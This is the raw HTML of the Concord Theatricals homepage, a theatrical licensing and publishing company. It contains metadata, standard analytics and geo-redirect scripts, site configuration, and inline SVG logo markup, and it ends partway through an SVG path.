

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.com/
body_size: 16230
content:
<html lang="en" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.com/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.com/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.com/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Homepage | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Homepage | Concord Theatricals" />
<meta property="og:title" content="Homepage | Concord Theatricals" />
<meta name="twitter:title" content="Homepage | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.com" />
<meta name="twitter:url" content="https://www.concordtheatricals.com" />

<meta itemprop="image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta property="og:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="twitter:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />

  <meta name="twitter:card" content="summary_large_image" />
      <meta itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="email" content="info@concordtheatricals.com">
    <meta itemprop="telephone" content="18665988449">
    <meta itemprop="address" content="235 Park Avenue South Fifth Floor New York, NY 10003">
    <meta itemprop="legalName" content="Concord Music Group, Inc.">
    <meta property="og:type" content="business.business" />
    <meta property="business:contact_data:country_name" content="United States" />
    <meta property="business:contact_data:email" content="info@concordtheatricals.com" />
    <meta property="business:contact_data:phone_number" content="18665988449" />
    <meta property="business:contact_data:website" content="https://www.concordtheatricals.com" />
  

<meta name="twitter:site" content="@SamuelFrenchNYC" />
<meta name="twitter:creator" content="@SamuelFrenchNYC" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.com" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.com" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.com/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_us',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.com',
    API_CLIENT: 'https://shop.concordtheatricals.com'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1603826568765style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1603826568765style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10498469755.co/gr?id=-MKfVot32N2RxGotRw2I&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1603826568765loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10696554090.co/gr?id=-MKebOiNFO0ko2_OqND9&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);
    })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '876726359563074');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=876726359563074&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974864,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9BBH0124E"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-S9BBH0124E');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-NVRB678');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "rke8osr",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.com\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/SamuelFrenchInc","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"https:\/\/concordtheatricals.com\/resources\/data-use","footerContactHours":"9am - 5pm ET, Mon - Fri","footerContactText":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerEmail":"info@concordtheatricals.com","footerLocationText":"Concord Theatricals <br>\r\n250 W. 57th Street <br>\r\n6th Floor <br>\r\nNew York, NY 10107-0102<br>","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=RX9dXA&g=XSiq7W","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"info@concordtheatricals.com","footerMobileOfficeLink":"https:\/\/www.google.com\/maps\/place\/250+W+57th+St,+New+York,+NY+10107\/@40.7662424,-73.9845948,17z\/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061","footerMobilePhone":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerPrivacyLink":"https:\/\/concordtheatricals.com\/resources\/privacy","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/ConcordShows\/","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/ConcordShows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/twitter.com\/ConcordShows\/","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.com\/resources\/terms","helpLink":"https:\/\/help.concordtheatricals.com\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchnyc\/","newsletterButtonLink":"\/resources\/mailing-list-sign-up","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to license, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchNYC","youtubeLink":"https:\/\/www.youtube.com\/user\/SamuelFrenchInc","env":"https:\/\/shop.concordtheatricals.com","shop":"https:\/\/shop.concordtheatricals.com"};</script>
</head>
<body
			class="domain_us"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVRB678" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.com" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 